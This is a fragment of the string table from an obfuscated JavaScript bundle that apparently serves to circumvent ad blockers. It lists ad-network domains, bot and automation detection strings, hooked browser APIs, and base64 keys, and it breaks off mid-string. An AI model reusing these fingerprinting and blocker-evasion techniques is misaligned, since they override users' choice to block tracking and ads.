<'offset-anchor'>]?","Enum","localhost|dable\\.io","hashchange","<'opacity'>","webGL","width|height|block|inline|self-block|self-inline","start|middle|end","raptive","image-set( <image-set-option># )","ltr|rtl","query","https://onetag-sys.com/prebid-request","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","ReadableStream is not supported in fetchLater","adsrvr.org","var(","[block|inline|x|y]#","[<compound-selector>? <pseudo-compound-selector>*]!","Document","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isNameCharCode","sunderlandecho.com","prevUntil","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","bad-url-token","auto|<string>","xywh( <length-percentage>{2} <length-percentage [0,鈭瀅>{2} [round <'border-radius'>]? )","write","auto? [none|<length>]"," is not a constructor or null","trvdp.com","<'margin-inline-start'>","connectid.analytics.yahoo.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<length>{1,2}","Window_setTimeout","Document_write","331818vvjWzF","aW5wdXQ=","findIndex","walkContext","postmedia.digital","window.top.confiant.services().onASTAdLoad","getOutOfPage","cqw","dn0qt3r0xannq.cloudfront.net","className","consumeUntilLeftCurlyBracket","HTMLAnchorElement_host","permutive.com","getParameter","pn.ybp.yahoo.com","Element","s0.2mdn.net","Element_setAttributeNS","Document_querySelectorAll","MediaSettingsRange","none|mandatory|proximity","doubleclick.net","delete","doubleverify.com","podname.com","notificationPermissions","[data-ad-name]","VENDOR","wechat","}-token","webkitResolveLocalFileSystemURL","#as_domain","/ivt/detect","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","request_id","splice","auto|[over|under]&&[right|left]?","emit","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.",'"],[class*="',"prelude","tcString","host","def","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","__fr","adjust.com","requestBids","<'margin-bottom'>","<pseudo-element-selector> <pseudo-class-selector>*","dvh","getAttribute","priority","normal|reset|<number>|<percentage>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","zemanta.com","dogdrip.net","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|reverse|inherit","` is missed","df-srv.de","getPrototypeOf","object","MessageEvent_data","auto|inter-character|inter-word|none","ad.as.amanad.adtdp.com","extra","<svg-length>","MSG_ACK_INVISIBLE","__fpjs_d_m","lvi","<wq-name>|<ns-prefix>? '*'","<length-percentage>|<flex>|min-content|max-content|auto","scrollTo","DeclarationList","<'inset-inline'>","<an-plus-b>|even|odd","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","getConsentMetadata","MSG_SYN_URG","as_version","getId","add","collapse|separate","gpt-interworks","':' [before|after|first-line|first-letter]","elapsed_time_ms","logs-partners.coupang.com","traffective","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","yieldlove.com","before doesn't belong to list","shouldStorageWaitForTcf","script_version","requestAnimationFrame","__replaced","/filter-fingerprint","!term","none|<dashed-ident>#","consumeFunctionName","text-ad","css","https://s.teag.ad-shield.io/2/857374/analytics.js","List<","sign( <calc-sum> )",'<div class="',"adnxs.net","adv-","_ads","medium","mixed|upright|sideways","<url>","yorkshirepost.co.uk","<length>|auto","gpt-clickio","meta","reversed( <counter-name> )","data-owner","cdn.confiant-integrations.net","pub.doubleverify.com","normal|<feature-tag-value>#","HTMLIFrameElement_contentWindow","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","` node type definition",".source","skip","https://ads.nicovideo.jp","signal","sameSite","_as_prehooked_functions","checkPropertyName","throw","NestingSelector","safe","quizlet.com","rem","SelectorList","translateZ( <length> )","hasAttribute","nthChildOf","<'inset-block-end'>","low","blocked_script_cache","loc","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[AdBlockDetector] Cosmetic adblock detected","gpt-rubicon","leboncoin.fr","logicieleducatif.fr","adpushup","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","normal|sub|super","rng","` has no known descriptors","atrulePrelude","myhomebook.de","<time>|<percentage>","<page-selector-list>","HTMLSourceElement_src","matchDeclaration","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","webcontentassessor.com","messageId","WhiteSpace","httpOnly","publift","auto|start|end|center|baseline|stretch","<family-name>","structure","hbopenbid.pubmatic.com","writable","cssTargetRegex","translate( <length-percentage> , <length-percentage>? )","` for `visit` option (should be: ","textContent","[auto|block|swap|fallback|optional]","window.parent.document.domain;","display none","stats.wp.com","default|menu|tooltip|sheet|none","microad.net","<paint>","compareByGeneratedPositionsDeflated","INVENTORY_FRAME","cachedResultIsInAdIframe","adthrive-","fastclick.net","bidder","<transition-behavior-value>#","didomi-","opr","eof","<shape-box>|fill-box|stroke-box|view-box","<percentage>|<length>|<number>","coupang-dynamic","applyTo","cross-fade( <cf-mixing-image> , <cf-final-image>? )","20030107","isSafari","adnxs.com","selectorsToForceProtect","onetrust-","text-ads","option maxAge is invalid","<combinator>? <complex-selector>","parseRulePrelude","chrome","content|fixed","base[href]","computerbild.de","configurable","Hash","instance","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","normal|reverse|alternate|alternate-reverse","tel:","<page-margin-box-type> '{' <declaration-list> '}'","calc( <calc-sum> )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","xyz|xyz-d50|xyz-d65","window.Notification is undefined","defineOutOfPageSlot","read-","'>'|'+'|'~'|['|' '|']","about:","Bad syntax","silent","[lining-nums|oldstyle-nums]","Blocked prebid request for ","as_key","cap","inventoryId","() { [native code] }","HTMLLinkElement","appendList","readSequence","phantomas","aditude.io","protectFetchInputSync shouldn't be called with ReadableStream","ads.nicovideo.jp","<length-percentage>","bhg.com","safeframe.googlesyndication.com","result","XMLHttpRequest_open","<masking-mode>#","<!DOCTYPE html>","HTMLScriptElement","rlh","scope","none|[x|y|block|inline|both] [mandatory|proximity]?","driver","boundingClientRect","element","isBrave","none|[<number>|<percentage>]{1,3}","logs","cqh","Type",'[id^="google_dfp_"]',"w = window.parent.parent;","<mf-name> : <mf-value>","separate|collapse|auto","sources","usedJSHeapSize","url-token","matchAtruleDescriptor","left","/adsid/integrator.js","gamezop.com","Mismatch","neoera-cdn.relevant-digital.com","minutemedia","omid_message_method","before","Selector","idx","errArgs","padding-box|content-box","[<container-name>]? <container-condition>","size","umogames.com","hidden","ats-","postrelease.com","getAdserverTargeting","script-src","<custom-ident>|<string>","fmget_targets","read-only|read-write|write-only","Failed to get key from: ","sparteo.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","campaignId","__fxdriver_evaluate","isElementDisplayNone","getElementById","/npm-monitoring","<'border-top-color'>","orientation","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","Matching for a tree with var() is not supported","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","find","include","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","webDriver","window","w2g","getTime","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","SyntaxReferenceError","asadcdn.com","[left|right]||[top|bottom]","_map","equals","lr-tb|rl-tb|tb-rl|lr|rl|tb","push","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","value","declaration","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'flex-basis'>","economy|exact","adSlot","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[restore-rejections] handleQueued script_onerror","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|<position-area>","ADS_FRAME","<'width'>","Blocked prebid request error for ","<box>|border|text","generic( kai )|generic( fangsong )|generic( nastaliq )","e|pi|infinity|-infinity|NaN","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Must be between 0 and 63: ",'div[aria-label="Ads"]',"[auto|reverse]||<angle>","[<type-selector>? <subclass-selector>*]!","none|proximity|mandatory","<number-one-or-greater>","intersectionRect","originalLine","onclick","anymind","data-freestar-ad","anymind360.com","visible","Worker","shouldUseOrigin","Hex digit or question mark is expected","script-src-elem","confirm","path( [<fill-rule> ,]? <string> )","nth","/cou/api_reco.php","N/A","get ","<percentage>|<length>","isEncodedId","isActive","[native code]","setTimeout","element display none important","timeout","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[-token","pub_728x90","Window_name","title","TopLevelCss","auto|smooth","includes","setSourceContent","<symbol> <symbol>?","<supports-condition>","[auto|<length-percentage>]{1,4}","performance","http://localhost","webkit","[INVENTORY] found visible ","skewY( [<angle>|<zero>] )","https://consent.lep.co.uk","blur","linear|radial","smartyads.com","declarationList","for","rhino","min( <calc-sum># )","r script executed more than once","https://hbopenbid.pubmatic.com/translator","text","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","auto|none|<dashed-ident>|<scroll()>|<view()>","XMLHttpRequest_responseXML","Click","[AdShield API] Executing ","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<mf-plain>|<mf-boolean>|<mf-range>","matchProperty","ad.gt","HTMLElement","scrollX","translateX( <length-percentage> )","lngtdv.com","ad_unit_path","trident","prev_iu_szs","<integer>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","clone","repeat( [<integer [1,鈭瀅>] , [<line-names>? <fixed-size>]+ <line-names>? )","insurads.com","gpt-minutemedia","<'pause-before'> <'pause-after'>?","ima://","flags","isMainFrame","enliple","Terminate - as_test is not present (checked URL param and LocalStorage)","slice","requestIdleCallback","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","HTMLFormElement_target","admost.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","\n  ","ping","<calc-value> ['*' <calc-value>|'/' <number>]*","stopImmediatePropagation","hookWindowProperty Error: ","<type-selector>|<subclass-selector>","<number>|<angle>","Document_cookie","a-mo.net","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replaceAll","c204ZmtocndhOTR5MGV1cGoybnEx","getReader","<complex-real-selector-list>","https://fb.html-load.com","https://ap.lijit.com/rtb/bid","getAtruleDescriptor","unit","createAuctionNonce","_mappings","Identifier or parenthesis is expected","getDetections","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","admiral","mustIncludeStrings","none|<string>+","most-width|most-height|most-block-size|most-inline-size","https://t.visx.net/ul_cb/hb_post","Node_textContent","nextUntil","vmax","!boolean-group","recognizer","; Priority=Medium","clientWidth","ports","normal|<try-size>","status","okNetworkStatusCodes","[AdBlockDetector] Snippet adblock detected","adingo.jp","ad-unit","navigator.connection is undefined",'"googMsgType"',"baseUrl","<calc-product> [['+'|'-'] <calc-product>]*","immediate","<angle-percentage>","blocked","ids","Window_fetchLater","rem( <calc-sum> , <calc-sum> )","none|<single-transition-property>#","copyScriptElement","mmctsvc.com",'[id^="div-gpt-"]',"protectFetchInput shouldn't be called with non-ReadableStream","akamaized.net","<length>{1,4}","done","_prototype","as_inventory_frame_listener_adder","Element_querySelectorAll","?version=","Window_requestIdleCallback","collect","Dimension","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Unknown node type:","unrulymedia.com","light-dark( <color> , <color> )","Value","return","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","eventStatus","https://cdn.privacy-mgmt.com","gpt_loaded_time","insertAdjacentElement","domAutomation","adsbygoogle","scanString","!important","matchAtrulePrelude",", height: ","responseType","matchType","selectorList","smsonline.cloud","auto|normal|active|inactive|disabled","<relative-selector>#","HTMLImageElement_attributionSrc","gpt_","auto|wrap|nowrap","lvw","validate","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","clamp( <calc-sum>#{3} )","supports","<number-percentage>{1,4} fill?","parseContext","isVisibleIframe","CDO-token","<integer>|<length>","a.teads.tv","PerformanceResourceTiming_transferSize","none|<integer>","reserved2Input","as_apply","is_blocking_ads","sidead","proper.io","modifier","    ","race","unset","no-cors","[<ident-token>|'*']? '|'","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","data-sdk","script","https://www.google.com","slice|clone","nightmarejs","general-enclosed","border","matchAll","stickyadstv.com","doubleclick\\.net","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","91d63f52","freeze","shouldHookDomContentLoadedLateListeners","reject","buildID","<length-percentage>|min-content|max-content|auto","ad\\.doubleclick\\.net|static\\.dable\\.io","[stretch|repeat|round|space]{1,2}","sourceContentFor","Bad value `","gzip","criteo.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","auto|both|start|end|maximum|clear","adroll.com","toggle","Element_setAttribute","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","randomUUID","Window_setInterval","_as_injected_functions","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","state","webkitPersistentStorage","setImmediate","<attachment>#","[src*=","api.ootoo.co.kr","jump-start|jump-end|jump-none|jump-both|start|end","rubiconproject.com","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","wpsstaticieplsg.b-cdn.net","reserved1Input","reduceRight","<noscript>","CSSStyleSheet","\\$&","statusText","Missed `structure` field in `","edl","clean","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","auto|none|antialiased|subpixel-antialiased","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","debug","calc(","captureEvents","frameElement","none|<filter-function-list>|<-ms-filter-function-list>","fansided","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","advertisement__label","svb","pageview_id","doctype","3920355CUEAzv","content|<'width'>","'. Set options.decodeValues to false to disable this feature.","circle( [<shape-radius>]? [at <position>]? )","computed","__lastWatirPrompt","Element_setHTMLUnsafe","anonymised.io","forceBraces","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[discretionary-ligatures|no-discretionary-ligatures]","none|<custom-ident>","<repeat-style>#","succeedscene.com","cache_isbot","x-frame-height","root","fetch: ","__gpp not found within timeout","Invalid reserved state: ","scheme","any","cache_adblock_circumvent_score","replaceScriptElementAsync","https://ad-delivery.net/px.gif?ch=2","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","matrix( <number>#{6} )","imasdk.googleapis.com","<outline-radius>","event_sample_ratio","<line-width>","onreadystatechange","normal|small-caps","_self","<empty string>","keepOriginalAcceptableAds","Boolean","casalemedia.com","protocol","gw.geoedge.be","title (english only)","; Max-Age=","<image>|none","adblock_circumvent_score","window.top.document.domain;","add|subtract|intersect|exclude","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","fminer","admanmedia.com","MatchOnceBuffer","SupportsDeclaration","mailto:","eatIdent","callPhantom"," undefined","as-tester-handler-added","as-extra","clientHeight","height","yandex.com","eachMapping","isSleipnir","caption|icon|menu|message-box|small-caption|status-bar","gpt-adsinteractive","<number>|<percentage>","closest-side|closest-corner|farthest-side|farthest-corner|sides","snigel","cdn.flashtalking.com","toJSON","go.affec.tv","isArray","exec","Feature","<'inset'>","prependList","break","rotateY( [<angle>|<zero>] )","<ray()>|<url>|<basic-shape>","protect","display none excluding pro","side_ad","node","is_ads_blocked","in2w_key","boolean-expr","server","Document_querySelector","adcontainer","[pack|next]||[definite-first|ordered]","Spaces","floor","none|<filter-function-list>","reportToSentry","set-cookie","<'margin-top'>","chained|none","<url>|<string>","/gpt/setup","HTMLImageElement_srcset","Identifier","lax","sin( <calc-sum> )","[common-ligatures|no-common-ligatures]","skipUntilBalanced","Declaration","addMapping",'"<", ">", "=" or ")"',"<'border-style'>","IVT detection failed","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'top'>{1,4}","miter|round|bevel","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","initMain","JSON_stringify","focus/","Function name must be `url`","atan( <calc-sum> )","createList","normal|<length-percentage>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","skipSC","data-src","headers","sddan.com","auto|avoid","[<length>{2,3}&&<color>?]","Unknown at-rule","data-","<any-value>","<complex-selector-list>","3lift.com","auto|balance|stable|pretty","windowExternal","file","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","svh","<'min-width'>",'" is expected',"basename",":not(","pub.network","mask","<percentage>","gpt-publisher","normalize",".set","RENDERER","adClosed","<single-animation-timeline>#","revert-layer","only","svw","XMLHttpRequest","https://fb.css-load.com","botd timeout","signalStatus","https://html-load.cc","omnitagjs.com","https://securepubads.g.doubleclick.net/gampad/ads","limit","link","HTMLAnchorElement_search","onlyForAsTest","HTMLVideoElement","as_adblock","selectorText","<angle-percentage>{1,2}","ADM (","<'height'>","ReadableStream","eventName","none","defineSlot","data-stndz-hidden","<'border-width'>||<'border-style'>||<color>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ownerNode","as-revalidator","blocking_acceptable_ads","gpt-funke","[<bg-layer> ,]* <final-bg-layer>","Rule","atan2( <calc-sum> , <calc-sum> )","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","shouldPageviewOnUrlChange","json","aXRoYw==","sleipnir/","<declaration-value>?","getStorageUpdates","DocumentFragment","detections","cmVzZXJ2ZWQxT3V0cHV0","https://googleads.g.doubleclick.net","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","configIndex","googlesyndication\\.com","Property","__tcfapi not found within timeout","https://ad.yieldlab.net/yp","appsflyer.com","args","'.' <ident-token>","www.google.com","parseValue","windowSize","pipeThrough","targeting","scaleX( [<number>|<percentage>] )","dump","innovid.com","<compound-selector> [<combinator>? <compound-selector>]*","end","https://","HTMLTemplateElement","gpt","edgios","adsense","idFilter","Multiplier","supports(","auto|none|text|all","at-keyword-token","UnicodeRange","description","<'top'>","start|center|end|baseline|stretch","__as_xhr_open_args","https://cmp.autobild.de","Failed to detect bot:","cachedAt","ds.uncn.jp","content-security-policy","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","( [<mf-plain>|<mf-boolean>|<mf-range>] )","MediaQueryList",".gamezop.com","adthrive","none|[<shape-box>||<basic-shape>]|<image>","auto-add|add( <integer> )|<integer>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","_set","polarbyte.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dvmax","; SameSite=Strict","https://prebid.trustedstack.com/rtb/trustedstack","[( <scope-start> )]? [to ( <scope-end> )]?","/cou/iframe","banner_ad","khz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","4dex.io","/static/topics/topics_frame.html","grippers|none","colon-token","btoa","transferSize","cookie","dvi","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","PluginArray","enjgioijew","option encode is invalid","MediaQuery","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","adsdk.microsoft.com","normal|<number>|<length>|<percentage>","__webdriverFunc","setInterval",'<span id="banner-',"SVGElement","inventories","substringToPos","findAll","Unknown at-rule descriptor","decodeValues","src","indexOf","content_ad","cqmax","srcset","nextSibling","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","channel","Terminate - not apply","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","alpha|luminance|match-source","auto|none|scrollbar|-ms-autohiding-scrollbar","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","noktacom.rtb.monetixads.com","marphezis.com","as-search-","<bg-clip>#","domain switch: ignore","googleads.g.doubleclick.net","first-id.fr","inside|outside","POST","<'flex-grow'>","anyclip.com","Reflect","command","window.process is","[<angle>|<side-or-corner>]? , <color-stop-list>","arkadium-aps-tagan.adlightning.com","condition","gpt-nextmillenium","stopPropagation","<'border-bottom-left-radius'>","ac-","trimLeft","[AdShield API] All cmds executed, ready for new cmds","() => version","[<filter-function>|<url>]+","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","DOMParser","rightComparison","<relative-real-selector>#","webdriverio","Unknown context `","https://consent.sunderlandecho.com","Bad syntax reference: ","top","getAttributeNames","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","publisherId","mismatchOffset","[<geometry-box>|no-clip]#","dsp-service.adtarget.biz","<bg-position>#","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Script","Unknown type: ","as-click-message-handler-added","<position>#","plugins","false|true","amazon-adsystem.com","brainlyads.com","tagan.adlightning.com","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[restore-rejections] handleQueued fetch","Terminate - not active","ops","<'cue-before'> <'cue-after'>?","autoRecovery","<absolute-size>|<relative-size>|<length-percentage>","test","js-tag.zemanta.com","textAd","HTMLIFrameElement_src","HTMLImageElement","pubmatic.com","adshield-loaded","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cust_params","beforeunload","topics.authorizedvault.com","<media-query-list>","currentScript","entries","Failed to decode protect-url: url is 